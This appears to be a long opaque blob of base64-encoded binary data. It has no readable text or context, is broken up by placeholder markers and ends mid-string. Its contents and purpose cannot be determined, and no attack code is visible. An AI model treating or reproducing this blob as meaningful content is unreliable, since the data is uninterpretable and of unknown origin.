iw5XCgcO+LCzDuMOqRcKvw4TDmBLCusKFXVEFw55Ow6/DgsO9w4MHNcKeUVLDosK1w4LChWHDosO1KsKSwox8dD4wMF1wHwUEw6XDksOtAnZWwqLDowgswqJrYMKxw47Cp8K6w6vCoRs5VgMfRDZZC2Baw4PCgTkkMcK1w5Mpw47DvDFUDsOIBcK7YMKZw7/ClsOGBHpWVVrDkU0Da8OKCXvDmhMjwobCtMOoSsOgwqDDt2/CicOqwrJAwqk8QMOIw4LCjsOnwqpYw7jDhcKzwpvDsgjCvDfClW7Dm8Kzw4/DizvCmcOvwpnDssK8JwA+w4tiwrpjUcOBLSLDksK9dgXDqcOqbUzCvATDusKbWMO5QHQXwo/Cqmgfw5orwqEWwqfCjAzDo8OtH8Olw4VPaCQAdsO8VcKjfXPCgCQUw7U8QFNVw57Cj8KDWGbCqE7CqcK+XRPDvMK3V0hZFcKUworCmxhOwoXDmcOaw5/Dq1oNWMK1agM/L14tw4dyT2ZAB8Kcw7t7YEZGfRTDkMKjw77DmsKtwr4+IA4CwobDjy/DnBnCmsONw70PS8OZQGwAw7NGZsOQw5sgK8K9w6Agw6vDi2rCsMOgMsOnV8KXPMKNIcKcWMOMwq06HSrDq1jDrhsiwr42woQlCAkhDsK9YsOqB8OXLsO6e8OJwrLCvUrCt8K8w68jU8OgBMOEwrULEcK/SMOcwpjDrj02wp0VTzvDhsKJacOPFMOVwq9CwqDCusO6Ix55eMKYHcOzecKAcT90NsOGw57CgA7DqsO5wrV9NMKOOkQWXMOIwovCvsK2RMOnwp89LcOIw4AgW0/Dh27Dn8O7wo5BZsKww6UbCxhTwoYdFsOSOcOrw6oLc8KzbixQwqfDvsKdwpBlwpHDmMKeAxDCtkjDq0ErCcKww6AzwpPCuWsUaCBsLUIaw54OAFoPA8OnD0lDCX7CjMKQGcKMwp3DmsO5w4rDlCATNMKLwrnDmB1fNsOPw5xYDkXCjgAmSUUow5fDr8O2worDlG/Dty0eOcKYRGIdwoPDq1xUwqzDoQXCmHFow4zCoSwSCiHDu302wqzDimfDj8O3wq0Ka8K+wo5vDiPDrBzDokZZNsK0w6gwXsOsKzgKFBp4C1LCrihGN8OqKMKqwqQdCjQowq9kw5HCnkdDIMO2XcKSZRnDlSdufMO/w5vDh8OodsOlwol5wqTDvH4NK0xpG8OIEQHDpMOgwotYIcO6woVvEyciwoPDt8OUwrzDosKdF8Kvw4AwVsKHwqXDohjCisKoKMK2w4UDw6TDoDgAclzCs8OGEFQyQsO9BjQRQxTCvFrDsMOTw5jCthFNMmAHGSHCg8OYW8KvfmkywpIACcOiw7Z2KcO/[base64]/DiAfCg0FPXcKQfsKZSibCnVfDn8KEw73DhsOCwr0rCFzDiUR8wrg5dEpXWsK7YB99E1TCnC5CQE5aVXFtQxcpMBbDhQcFQ8Ozw5FUw7LCosOqD8O9w4ofw41USlLCjcO0wrJEPS/CsCNpwpvCssKGDcOLwoFDCsKWw4vDj8Ovw7PDvTzCscKuw715fzzDqcKTTcK6C8K9YwkVHxBMRxbDtcKfw43CiAjDrcKzwpVGdcOOwrVONsKfcMOGbcOOKH3CvhHDrMKYSUjDpsKyQ2ohbcO/IDR0EMOuKSHDrsOrw5oRw53CqsK2wrsvwqoDwq7DuGfDo0zCq8OAEMO1Dx/CpMK5JWjCvMK5CcOpw4g3wqB9fzdGw4EAJhbCscK7w5TDvFZ2wq1cX8KkPcOWFMKzwpAMKElzw6fDhsKfA8K6wqPCqcOySXZ6O8Klw5LDq8Krw5HCm8KbH17Cj8Oqw7/CsVTDjSfDmgAtUSbCmcO/wq4CDMKZw4pdL8OvXMOQw6MVZUHCqgbCnG7DmUTDqsKGHhHDlFk2w5vDq2nDoMOfPi1Yw7jCusK4w7s/[base64]/[base64]/wrETVUrCqT/ClRAvdcORwq3DhsObLybDpVFnw7nDq8O/w6lyHmnCssKIZ8KNLsOOwrZnAj7CpsK3SDzDt8KrGXtfTMOvw7XCqhfCicKvw7DClADCniJYworDm8KXQsKcw7fCpMKmw5XCqE7DlBZBJsKBH2/[base64]/dsOZw582NxJUEF05acK6wrpefMKFbsKiZ2cew5PCj8KlwqwKNHzCt1XCg8KMLjNdWsK3CzXCp3/Cv012VyVzw6nDtMKUw4jDmVXDgsOHwrQUCMK5w7nCtEbCgcKfd8OZw4oYAMKuwrbDvFTDiyrClcK0wpPCpBjDosKDWMOmw6/CkGg2FsKswpxhb8KfaDFsYMKbw7QywqR1w6DDmyQDwpnDgG54Z2B6J8KuHDA+PXLDhnFsezpUGQkeawXDnXbDkwfCmirCjsOmHSDDpBvCtW1Pw4fDsC0swqNsw7HDui7CsHNbeBXCv20jwo3CgE7DjcOWU07Dr2Riw61WH3/CssKIw45Sw4DCuSAUIQM/wosdDcOTOV/CnsOuwrgddsKHFsKbw4wEwr5Owr1QwrXCsMKNSCDCtjDCucOqSsKawrwhw7jCnsKGw4XDvhPDhmzDpmBoacKKwrQ/w5wKw4xGIMOEWcOow43DlMOxQwjCoV/Dm8OCw6PChmPCs8KYw4ZHw691wrI7wqNsYsOYQVvDksOuNW1hd8KZw45zPEQ2w7dzwrfDs00eRcO9w7J4w7xQGMKSXcKjw47ChsKxOHHCo3/CgFDDgcK6LsKrwodBKSTCtCrCh8OrwoDCtMKtw6LCrTTCgMKTwp/DgcOvwq/CqcOBRMKKI1YpLWDCs8KZw4PCri90fE9FGMOIMzkgwrHDghzDncOdwobDssOWw73DuDjDvw8Tw7PClBPDjgEBwrTClMKZQ8K3woHDssO4woVNwpN+w4rDiHcCwpQBw4FNRsOSwo/DgcO/a8KAwrLCtErCucKdwr/Dm8K5cHLDsMOhw4sVw4tmw64Dw5w7w5DDg0zChcKiw6jDg8KFw6LCg8Obw7ZxwojClwbDtG9FwojCrw/[base64]/OcOFw5cOw5bDoMOow4VEwqwxawRNF8OUw4xNwoE4SnnDiMOdFCQ/w6gOGEbCiMOew4lLZ8KHwrTDlG0gwohtw6nCgxzDm0lYw6/DhTcZBklPAihgWcKFwq0MwoEBWsO0wrEqwrBGeAvCucKow4Ffw4d5DMKow4TDkCQUwpjDuHzCnBVQIWsyw6sJWMKPKcKUw707w5UGKMK9w7LCgzLCumzDtMOuw6LCu8K6az7Dl3HCr2ZLw7cAw7BDLiomwqDDv8KIEF9pLcOdwrJZDlEew4ZtJz/CmWJ3Y8KAwpERwp8GL8OIecOuWzc1wovChSx4VgIdAMOUw58xScKiw4fCvnMHwq/CqcOUw4pTw6ZKwr3CrMKwwr/CvsOGPmzDlsKIwqlVwqFEwrhQw7IRJcOKNsO0wpNKwpIUODXCqFnCnsKZQMOFazQmwrgRbsKHcjzCpSpRQcOnOMKyBMKkScONw6/DrcOuw4LCiMK7AsOTKcOLw5TCoWs/wrbDrTDDl8KtR0fDngkOKsOZB8OAwqvCvnYpQMKrdsOCw55AF8OmRhJwWz7Cq1sPw5zDj8O9w6xIwr1CI3x5WzfCumHDqcKiw6ImR0lDwp3DjSjDgkVqQA0jU8O/woBEFwlVB8OawrTDhcOZSsKWw456EGVWJMObw4AABsKRw7fDlMOSKMOjDD9iwrTDql7DicOvMiPDscO3aDByw73DtXnCvk/DtVVKwpZXwohZw6lhwobDv1jDrQbDpzV0wqAQw6UIw4/Dp8ORwozCvcO4BE/Dk8KoTDEBw7Jywp9mwo1mw4YwN391w7LDlMKLw4HCgMKFwoVBa1V+wqx1fhXCnMOywrDCocKswo4Dw504W0tsIjRveH4Owp1GwofCnsOBwpPCoi/DhcKvw6TDmmdQw6Fiw5FrwoLDvQzDusKhwrjCksOtw57Cvyd/Y8KfTcOfw7VXfsO9wpXDtsOSfMOPVsKdwqjCrWQhw5d8w7HDhcKdCsOHCkHCp8Oiwo0Lw53Dm8Oiw7nDmHwfw5XDvsOhw5clworCt0g6wqAuXMOFw7/DrsOGPxDDosO+wot5YMOzP8OXwoHDnXTDqA0cwrbDklRUw7BJFcKhwocwT8KpTsOnIU1jw5hnWsKRUcKHKsOPU8KjYcKBShVOwoFuwprCg8OgwonCj8OZQcOiY8K6acODwqLCmgg6CcK2OsKoLMO1wooIw7zCtn/CqzJMwr5Db2nDhUteQUzCtsKFw7snwqwhJMOeQMO2w6PCr8KJKG7ClcORa8OsUgMdE8OFQydnFcOYw4wTw4fDqk3DnzrCu1kwKwA4NsKqwr7Dm8OhUUPDkcKEBMO0IcOUwonDgCcJah9fwpHDg8OUwoxCw4rDk07CqQPDn1EEwqbChGDDmxLCs0YYw64LCWtCwozDny/[base64]/[base64]/DmMKzwpnDgBlmKE0oCljDpUXDucOZw5xCwpEXEMKrwqfCssOyw6Yew5Bxw4dDwqx2w6ZIMMOlQsKLO8OLF8K+w6AqVsOmdsOQwq/DqQHCnMOxI2nCq8K+w4Vow5h7QxUPVS3DujhFwq3CvMKRWUEpw5TChTXDhjwIQ8KLXR9uYjsHMsKOf29GNcOEasO/ekbChcOxdmfDsMKTwrhUP2XDosKkwqrDvWjDrm/DnFVQw6XCgMKtN8OIc8O9YE/DhMO1fMOTwrPCmUnCoQtsw6HCq8Kew7XCiHTCmQnDnsKBCsKSHRJFNsKSw43DqcKewpVrw4HDocOkS8OAw7FywqE5cSfDksKww5glVz5twpoBLBjCqRPCpz/[base64]/[base64]/CjCQvW8OQGcKYw7hkRcOAw7zCkMOkwr0nITjCtcKcw4vDoMKsWcK5HDhsLGEOw7ABw58Fw7t/wr7CuBTCpsKNw5EawqE+LcOtNB7DqzQPwq3CisOKw47CiSrCoQYuNMKyI8Kxf8OBNMKGGUzDnTkLPGgoWW7CjRNiwpLDjcOaR8Oowqk+RsObdcK/K8OFDWZobWdZaAPCs3cvwogqw63DgGIpQcKpw6jCpsOWA8Kvwo8SHW9TBMOEwq7ChhjDmBzCkMOOTRRTwqgxwq5wM8KYKzfDmMO2w7zCgXfCj0V8w4/DoUnDkBTCmBVSwqrDtsOlwqY1w4oKeMKoLWTCqcOcM8OJwpPDpTUlwpzDhsKxNCxYdMOjIUAxVsOAQ0XDusKPw73DkFlMEjIfw5XDncOcw4tgwpPDi1rCtTBAw7/[base64]/DrxLClsOMMsOzAi3DkW9zb8OpX8OTw5rCnmE2Z8OUw4PDtsKiw5/[base64]/Dm8KvRsKWYMOCw7ErHcO4J8Kue2PDjzJxHsOPwpHCiAEXw5HCo8OPesKyaMKuNF14w7ddw41yw6UFDWkrS0/CsQjClcOkAAMtw4nDtcOAwoXCnVR2w5crwqHDgjnDvRkywqzCjMONVcOnF8KNw7hAFsKrwrFDwqbDqMKGbhoVUcOzNcKUw6HDpFAdw58UwprCsF/Dgn5PWMKKwqMnwpkOXAXDusOKDV/Dtl0PfcKlHCPDlyPCrCbDu09cEsK6BMKTw6nDkMKGw4vDg8KUZsKGwrLClG3DoDrDrDNAw6FUwpVBw4l+fMKpwpLDmMKQUMOrwr3DgCLCk8KwUsONw43CksOzw4TDmcOHw45Nw40zw5dPGSHCoi7CgytaesKjacKsPcKKw5zDnDhCw7Fybg/DkysPw5ZDIwTDm8KfwrbDp8KEwpTCgwxGw5TCpMOPGsKTw491w4IKHcOtw7tKPMKlwqLDpknCksKQw4jCozxpDsKrwpsTGgjDhsOOUWDDvMKOGGVCLBfDpUzDr1NIwqVYb8OYaMKcw6LDk8KTKXPDlsO/wpLDmMKQw5Fdw797SMOIwrbCtMK/wpvDk3TClsOePA5qElbDtsOEwpQaKwIIwo/DuE1YfcKOw5xNcMKAbBTCmjXDkTvCgW00VBXDscOSwq9KGMO8FQDChMK9FFNTwpDDvsKOwq3DqUnDvll/[base64]/DrcOrVcKqw7DDhMOtF8OYw5pVwobCm8Kiw7YLw5IlEcOeBggmw4RsQ8OVw6hhw4Y7w6jDmMOSwo/CjVXCqsKHS8KWAkZ1aVtFRMOTdMOgw5VGw73DgcKjwpbCgMKnw6/CsU5RWTU8IytGSQxbw5jCqcKlDsObWHrDoTjDg8Ozwp7CowDDvcKUw5JsSiTCmypNwpAGKcO/w6QBwpVkM1bDhcKBPMOpwqxvcDM3w6TCg8OlPD7Ct8OUw77Du1bDisKmLC8Twr9qw5YcYMOowrBEDn3CrBxyw51RQcOmUSvCvwXChhzCo39OKcKeNsKhccOKYMO0VsOFw5EvNnV6FQ/CosK0TCfDosOaw7PDrQrCj8OKw4JhAC3Dk2rCoVUvwpw9IMKJQ8Oswo5kSlczZ8OkwoJTKsKYThvDpwfDqgglDCoPZ8K0wrxPeMKywotawrt2w57Cqnhfwrt8VTbDtMOpacOwAg/DvwkWCUnDtk3CgcOhUMOyIjkMaEPDu8O6wpTDmSDChBsqwqXCuzjDiMKdw7LDrcO5F8Obw43DmcKlSRQRPsKww5rDj0Nxw5bDk3zDtMKVGnXDg2hgW0kNw4PCpXXCjcKUwp/DjkBiwoE6w51swqk7anzDjwrDpMKJw4DDrcOwHsKlQUN9YTTDjMKyEQjDkk4Mwp3Ci0ZNw5UsPFpjAnVTwqbChMK3IRQ/wqHCjGcYw6EPwoTClsOrezDDtMKywrbCpVXDvhRzw7LClMKmKsKNwqHCk8OOw7VqwpJPL8OcC8KEO8KVwobCnMK2w7TDhkbCoxzDmcOddcKXw7DCg8K+VsOcwoIkfTPChRnDpm9OwrvClip9wpjDiMKZMcKWV8OlNivDp23CksO/PsOUwo5/w7jCgsK5wq7Dkz4YGcO8DnvCp1bCoUHDlWLDlyw8wqECRsK4w7TDmMOrwr9+Z0nCimJGMHjDgMOgc8KvZzVfwok7XcOkfcOewprCjMO/[base64]/CgkxGISnChkNZwqjDocK4wqgvC8ORwp5DwphZwpYzFTbDisKLwoBxe8Klwo8sTsKywpN9wojCqCx/E8KowozCpMOqw5Rzwp/DoCjDkFYmJxI3GmXDtcKlw4NfUx4Cw6jCjMOFw7XCqDjDmsOeVjJiwr7Ch2sHIsKewovCv8ObLMOwK8OpwqbDnwxsEXPCkj3DqsOSwqXDn2bCk8OTOzzCkcKDwo55cl/CqETCuC7DgS7Chg8kw7DDmWVXQDIHRMKfQAc5eyHCk8KSbVMkecKYMcOLwqc+w6h3EsKnf38SwofCscKzLTrDpcKPa8KWw4ZVwrEQIzgIwpjCsQbDmUFqw7RFw6s9L8Opwq9Lb3fCncKYYXI1w5jDq8Knw4DDs8O1w67DmgXDnA7CkFHDv0zDosK/RmLCgkgoG8Khw68pwqvClxjCiMOUYyfCpmPDp8KpB8O4OsKKw5jCjWwgw6tlwp81IMKRwrkRwpvDhG3DjMKVEHfCtgUzfMORFCbDpwowK25iQMK/wpvCsMO/[base64]/woNtNMK3w7Yxwo54BsOEaRbCiMOYw6Qbw77Ck8OLCMKrw7BJTcKFE1nDuCLCv0bChUNww48GVz9QIATDgzwwPsO5w4IZw7/ChsOdwrHCqmAbN8ONXcOvRSRNCsOrwpwTwqLCtDpLwrAuwoZzwpbCh0JmJhMqPcKmwrfDjh7Cl8K1wpHChAnCi3PDl0sEwrnDvD5DwrvDlToCdsOeGkBzHsKec8K1LgzDmsKWFsO2wrTDlcKhOwlLwodzdxtSwqBEwqDCo8Kdw5/DkAzDhcKow7dwbcOSUWvCocOWblVUwpTCvWjChsKZIMOeWnpUF2jDpMOLw6LChWzCnwbDqMOZwpA4NMOvw7jClDzCkyUww7FpEMKUwqXCocK2w7fCqsOkRQzCq8KZR2/ClT9lNsKBw4cqKHF4ITcGw4ZWw5Iwc3IXwoDDuMOfQjTCqDs8EMKSYQPCvcKRdMO1wqMsXFnCqsKFQX7CkMKIJUdJV8OHGsKCNcKrw4XChcKSw7dpI8KXJMOWw7lePgnDrcOfQX7CjGF4woYSwrNdHkzCkmFAwrAkUTfClA/[base64]/DoBvCpmpHwrcnw6xlw5Iiw47CsXDCgcKcwq3CosO2K2UtwozDmjTDq8OSwqbCl2fDvBYCCTt9w7nCokzDtxxvccO0X8OowrZpFsOUwpXCksO3AMKZNkxcahtdRcOZTcKPwrNYOW3DosOowr8GET1Aw6pwSl/CsHfCimkZw4PChcKuGjXDliYVQ8KyYMOVw7PCjBMiw4BNw5rCvBVgBsO9wo/CmsOOwpLDoMK4w69JPcKtwqUAwqvDlRJ/[base64]/w7PCqRrDjE16w7jCvn8Xw6BIw4rCtsO/KSHCjcOZw5B2wprCmGchdRbCiEfDucK2w7jCucKATcKWw71vHMOEw53CjsO1dA7DhkvCqzJVwpbDhD3Cu8K4HxJBJB/[base64]/CmjYiPMK4csOmG8KBwpwWN1XCscOJYcKQw5vDl8O1wpYdJSBTw6XCj8KYPsONwrEva37DnBnCpcO1csOwCkMzw6TCo8KOw4o9FMOlw4RqD8OHw7VKDsKgw49qbcK/QGk6wpEVwpjCmcKAwofDh8K/E8OGwpfCm09ww5PCsl7Cs8K8esK3HsOjwpAqCcKhWsKZw7MgEMO1w7/Dq8K8YEUhw4ZlD8OKwpUZw5B0w6/DvBDCgmnCocK6wpfCv8KjwpnCrCPCjcK3w5fCs8OiYsOiVUYlPEBLMEDDlnQbw7/[base64]/CuMKVOW/CiwE4E8O2w6AFw7wMwqtqwq/DuMKYdgjDhcKmwrbDr1bCjMK9YsOVwrJgw5jDkHvCqcKmMcKaSmZxEcKewpHDqU5IYsK1eMKWw7pcXsKpLDQQbcO4AsO1wpLDrANxG30iw4/Dn8KVT1TCjcKaw53DuUfCpnLDoFfCrjgHw5rChsK+w7nCsCJPIjBZwqxzO8K9wqQtw6nCpCvDjQPDuFdGUyLClcKvw4nDncOHfwbDoVbCgVPDpijCqMKSTsKUCsOswrthLsKBwp9udsOuwrE1acK0wpFyTGQlI0/CnsOEOQbCoCbDr2rDuAPDm0p1MsKnZBAjw4TDqcKyw5ZWwrdUMMOnXjfDihbCmsKww65bRUXDmcODwrwiZMOEwq/Dr8KkTMOjwovCuBQ4w4nDg30iCsOMwrvCocOOF8KTJMO/w6IgXcOew65dZsK/wo7DjwDDhcKZMFjCo8OpUcO/KMORw6DDl8OhVwjDtcONwp/[base64]/DgcKETsOXY0XCo0HCksONwrHCmWYZwqTDuMOSwonDpBoNwodxw7MJccKwYsKuwqvDmEcWw5N3wpXDjzM3wqTCgsKWfwDDosOOGcOtLjQxL3fCvitiwrzDncOEesOpwr/CrsOwAwYaw79ywqZGYMO2ZMKeNBBZB8OHaSQVw70SUcOGw5rCqglKYMKPZ8OSDcKbw7dBwo04wo/DjcO0w5jCpQsuRXLDr8KLw64Aw4AERA/[base64]/WyXDpFzCksOnwrzDosOFwqtvHmTDtsOGBH3DvSxuFXZXHMKHMsKYVMKow47CiBbDv8KEw7/DnkVANQZbwrvDgcKCO8KqRMOiw4IRwr7Co8KzZMK1wp8vwqPDkjQ/QQZhw4PCtksJTcKqw6pTwrDDqsOGRgtCPsKeMQnCiGTDtsKwEcOcMkTCocOzwqfClSnCoMOjNQAGwqoocEbCgiAXwqN+I8ODwpNsE8Ojaz/CkkR3wqY4wrXDgmF4w59XJsOCC2HCthbCqEx/Dnd/wpVEwp/CkURawoVEw6R+fh3CqsOSQcOWwq/Ci2gCdgFgMx7DpcOMw5jDqsKFwq56W8O/Y0FcwpfDqy1ew6/Dl8KJLz/DgsOpwoQyMH3CkEV3w64ew4bCqwspEcO8aFg2w5FGNsOYwo04wrBQBcKPWsOew5VUIiLDpVvCqcKrKcOYGMKSb8KEw5TCjMKuw4Aww4fDkVsJw7bDvEvCtm8Rw7QQLMKdGy/CmcOmwpnDrsO/[base64]/[base64]/[base64]/DkcOiMMKfIToWVsKudRQqa8K7KcONUcO2b8KBwq7Di1/[base64]/DtnfCv8Oaw4PDvF7Doh/DvkR0wrTDnWoPfcOsO3rCojrDscKIw7pqECl4w5YNOcOtfcKPQ05SKRXCvFnCmcKIJMK5NcKTfFDClcKqTcKDaGbCvxrCncKyB8OOwqXDiWYCFSgXwozCjMKBw5jDscKVw57CtcK/PABSw5TDtGbDisOlwqk1bUDCi8OxYhs8wrjDnMKxw6skw5/[base64]/[base64]/wrzCsTIJw4rCpMOHasOeccOYwpAGS3Nlw5nCgMOwwpQ1bErCiMKjwrLCgGofw7PDqcOhfFfDvMOFI2zCr8OLFhLCsU0VwpPDrz/Dl2ELw7o+PsO4LQdAw4bCncOUw4TCq8OJw6/Ctz0RG8OSwozCr8K7FxdKw77Dhz19w6XDoWN2w7XDpMKAImTDi0LCisK3BRpTw7bCn8KwwqUPw4/[base64]/DkHDCnmzDiGfCn8OqFMKPU8KXNcOEPsKwSG47wp9Uwr4vf8OGG8O8Pn4/wqTCo8KzwrDDnCo3w5QNwpPDpsK9wrAXFsOvw6nDpmjCoErDhMOvw6BhesOUwpYZwqnCkcK4w4jDuCLChBA/dMO2wqpzecK8N8KSFWhWZS8gw47DmMKLC2cKVsOtwoQ1w4giw60zJCxpbjQQI8KlRsOvwrbDvMKtwpbCs2XDt8O/OcKXBMKjMcKSw4jDm8K4w6TCoHTCuR0/NkFsCUnCgcO3HMOfEsK+ecK4w4kDfWlATDTCni/CuAlhwp7ChCNmVMKgw6LDq8K0wqoyw75lw5jCssKTwoDChcKQFMKTw5nCiMKIwqs7cDrCvsKHw7PCvcO+dHrDu8O/[base64]/YMOEQzjDmAdSw6zDmGnDtsKHw7IfwqXCpsK7IFvCrAwewqPDhxhKRkzDssOUwo8lw7nDuglRJMKkw6V3woXDu8KHw6bCsVEJw4nCi8KcwqptwrZ+WMO7w73Ci8KGIMO1PsKqwqPDp8KWw6tAw4bCscK0w41+WcOrfsOZCcKcw6/DhWLCvMOWembCjQzCvF5Aw5/CosK6AcKkwq41wo5pNwcYwrgjJ8KkwpA7G2EEwp8Owp3CkEDCncKtSXlYw5PDtC9gCMKzwpLDmsOFwpLCglLDlsOBagZNwpTDuU59YcO/w5tOw5bCjsO+wr0/wpRRw43DtGh8bTfCpMK2AwtMw7DCpMKrKSN/wrDCkFHCjh0zCxHCs1EFCA/[base64]/DksKyFsKYwrgyQsKoBcOFEMORJE0Xw6Ibc8KsG0jCnjXDmCbCtcOAXD/Cug7Cg8O0woXDqX/[base64]/FEghLMK/wp/[base64]/[base64]/DpsKQwpgTw7ZuViERw5IDQDl0w6bDpcOVN8K3w5fClMK4w7oiHMKeATBnw4E/ecKzw7oaw5d5IMKhw7hxwoUPwoTCkcK/HRvCgx3Co8O4w4DCkW1CDMO5w7HDkjJIEEjDtXgVw6k9EMOTw5FMWkTDusKgTRoCw4t5T8O9w67Di8KxL8K1UsKyw5/DscKnDitawrYRP8KjN8OuwrbCiyvCscOMw6HDqxI0e8Kfe0HCsRENw79BX0p5wo3CjUVFw7DCn8O9w7gxXsKMw7vDgMK/[base64]/[base64]/w5rDjVdswqDDnT9aQcK+w7PDv8KowrzDiSRvWFHCi8O2DTxxRsOkK3/ChCjCtcOqeyfCpQRBf1zDpjXCksOGwpjChsKeHU7CsHsRwqTDoHgAwqDDo8O/wqdowqzDpnNZWRrDjMOnw6hwTMO3wq3Dg2XDhsOdWzbCkkRpwr/CjsKkwqQ7wrJELcK5JXhVFMKmw7sPQMOPTcKgwrzDpcOYwqzDtz94ZcKUUcOnAzvCpWkSw5o3w5dYRsOxwrrDnx3Cij4pbsKxa8Kyw70oMW5bJAA3X8K0w5nCkzvDtsOqwo7CnAIuCw8/fjh9w7kNw6HCh10twpbDqzzCqkrCo8OpWcO9UMKqwoNHfwDCm8KsJXjCj8OewoHDsC3Dt1M4wpDCoA8qw4XDvhbDtsOIw4tgwrLDscOew4Rmwq0Lwql3w7UoN8KYIcO0GEHDksKWM3wOX8Kvw6oMw7DDl0vCnwJsw73Cl8KqwqB/X8O6Mj/[base64]/CrcKYEnlcVD3DuyHCvGIkT1BuQj3DphPDuF7DscKAQ0wrfsKJwo/[base64]/DmMK3Hi3Ck8KeccOrdDtRE8OdEWHCoTo+w6rDrwzDsXzCjg/DsRTDkhUxwo3DuR7Dv8OZIAU6dcK3woRDwqUTw5HDgkQjw7FcdsKSfg7CscKMF8OsXkXChyLDq08gHi9JLMOoKMOiw7gdw4YZN8O8wp/Dh0MANlrDn8KwwpdXDMOEADrDmsKGwpjCj8K2wrcawq9DeCRBCFLDjyfCoEDCk0TDk8KwP8OmW8OfVWvDp8KSCyDDh3djDlLDv8KUNsO1wpUSb1QpUcOoU8Orw7cvWMKvwqLDkXIbQTLCkDoIw7Uaw7LDkE7DrBAXw7NFw57DilbCmcKuFMKfw6TCt3dWwo/CqA14TcKrL1gww7YLw4NXw7oHwpFqVMO1YsOzdMOMJ8OCKcOGw43DmE7CoUrCqsOfwprDgcKoL2TDlj4Jwo3DhsO6wo/CjsKiGiM1woYcwoLCvBE/IcKcw43CkAJIwrdKwrdpTcOKwqPCsWAsQRZKP8KwfsOVwpAIQcOKZlXCkcK6BsKOTMO6wrsWEcOWQsOwwplRVxPCix/DsyV8w5VoUXXDm8KZcsODwpwrVMODUsK0MwXCv8O1aMOTwqPCtMKtIFkUwrhXwrLDnGlJwpHDjDpdw4DDnsKZXlpMIhU+Y8OND03CrhY2Ujx0RyTDsijCu8OaBG4lw5hbGcOWfMKRUcOxwpdswr/[base64]/CvgPCqx5qfsOMeA7CgcO8wqLCgMO4wq/Cr3xaE8KPwpltUhfCkMKKwrodNgoNwpbCisOEPsOLw5lWRDnCs8KhwoEUwrdvXsK/woDCvMO4wqbCtsOuQm3CoXNcP3vDvmEOYSUbdcOrw6ombcKyacKgSMOPw6UjdsKHwqo0Z8OHLMKjIwU5w5XCocKkd8O8UDEvccOuacOVw5PClhE/YllBw55YwoTCr8K5w5YmC8OdJ8OZw6g8w5nCkMOLw4RIa8OZdsOHBC/Dv8Oww4RHw7t9OztlZMKMw70Kw6Z2w4AtacKEwr8TwpkUGcOmJ8O0w4EewqHCjGrCgMKzw5XCt8OJFhZlRMOwajbCqMKRwq52w6bCkcOtGMKgw57Ck8OXwrsJfMKJw64Aaj3DsR1WeMKgw43DncK2w407ZCLDugfDn8KeAm7DjG1sbsKkCl/[base64]/VC3CuQUMOnfCpAN1wpnCnHLCvMKMwpR4wr49JBtufcKhwo0fL2sJwrHCvgN4w5vDocO3KQt/wplkw4jCo8OWRcOAw6PCiDwMw4HDqMKkUX/CisOrwrXCmzVcPForwoMuKMKRCSrCknrDv8KmD8KFDcOqwr3DhRbCqsOVa8KJw4zCgsKzCMO+wrhJw5/Dng1/UsKhwqBMJzHCumnDl8KZw7vDisOTw41EwofCtU5mAcOkw792wqp6w7xpw7vCu8K5ccKJwprDmsKVcWM6YzvDuVJjVMKLwoMjXEc8R3/DhFjDgMKRw5MKEcKRw6s2QsOrwoXCkMOBesO3wq5mwqUtwq7Ch3XDlxjDq8OseMOhKsOzwqDDgUlmN3lswoPCrMOefMOjw7EnaMO3JhLChMOmwprCjjTCgsO1wpDCpcKST8OdfCAMRMKfS34/[base64]/[base64]/ChsOhwqDCikjCiMOzwqbDvn/CmUHCjSPDusKYeGbCnUHDlMOQw47DhsKYdMK7bcKZIsOlRcOKw5DCj8O3wqHCtEh+Cz4BEV1ia8OYJMK4w7LCsMOQw59Jw7DDqmwIZsKJSxJaPsOeUUgXw6sywrAELMK5UsOOJ8KUX8OUAMKsw7EMa3HDq8Kxw7YgYsKywpZow5DCmEnCt8ORw6rCtcKIw4zDn8O/[base64]/DnhrCkWQBw4E9wpjCqzQ8Z8KkN8KuesKWw4vClVRXM2vCtsOywpcewqQ8w5PCr8K8woZGc34wFMKTUcKkwpgRw7luwq4ESsKDwrlkw6lJwqEnw5rDp8OXfsOxAz5ow53DtMKuP8OIfAnCl8O4w7fDt8KbwrQ1Q8Kfwr/[base64]/WH4SPW97YMKXZg4JwoBiw7XCl8KuwpxIPjBEwrwvChhZwq3CucOQdkLCo0daL8Oha0pXIsOcw67DqMK/wpUbUsOfKXZtRcKmPMO+w58naMKuYQDCjsKEwpHDncO4YsOfcwzDlsKAw7XCjxPDosKKw7l/wpkVw4XDu8OMw48LHmwXBsKOwo14w4HCglA4wqYQEMKlwqBew783GsKXCsKuw6bDlMOFS8KIwp9Uw5/DuMKiPUo0MsK5KDPCkcO8wqdTw45Nw4kdwrDDpMOxXsKJw5vCocK+wrMkMWvDj8Kbw5TCisKTG3NFw67DtcOgSV7CocO+wrfDosOjw53DtsO7w4JWw6fCiMKQa8OIbsOfBifCk1DCrsKPHyrClcOqwqvDsMKtO3cccVgfw61twpAWw48Nwr5/FmnCmk/CjTXCmmU+XsOwEScNwoArwpPDtjHCisOyw6pEesK5aQzDqwDCvsK2bFPCn0/CpB8UacOhWGMEZk/DmsO5w60NwqEbCMOzwpnCtkjDhMOAw6A1w73Cun/DuBZiWhPChg0bUsK4M8KOJMONUMOtO8OBU3/DucKlJ8O4w6/Cj8K3CMKdwqRJAnHDoHnDj3/Dj8OCw7VRcVfDgwrCqmBcwqoEw495w6Fwbktsw6oqOcOKwopGwrZdQnrCt8OGwqzDtcODw7lBblnDgU8wB8ODHMO8w5cmwpzClcO2LMOyw5jDslfDnxXCm0jCohTDi8KMDlzDtRpxG2HClsO1w7zDpsK6wqHCmMOWwoTDhR9EZyV/wozDsBkxSnUBMWI5QMOOwrfChQIowpTDoC51wrx4UsK1PMOfwqnCt8OXVwXCpcKXE0QWwr3Ck8OMDgEawpxxWcKow47Du8OTw6Vow597w4nDhMKnJMOSeEcyFcOCwoYlwpbDqMKoHcOBwpTDpmbDj8KlEcKfTsKiw5RHw5jDiy5pw7zDnsOqw7nCnV/[base64]/wqhYwq1Yw5rCm8OhK8Kew6BzXF/DqsK1P8KFwp08w6k/[base64]/CvGLCqsKywovDtMKiNG3CrVtOXMKawpvColIGZSViOHwOXsKnw5cIGEMgHFc/w4Yow4pQwqx3LsOxw7stLcKVwpctwpLCncOiNngnBTDCnnZJwqjCusKkCUQ1w7lTPsOywpfCukvDj2Z3w5kjT8ObBMOQfTXDpyfDvMOdwr7Ds8OKYjsodWB+w7NHw6o1wrTCucOCJ3HDvMKdw5tnaBg/wq4dw4DChMOdwqU0N8K6w4XDkRTDgQZ9CsOSw55LG8KoNnbDvMKEw7V9w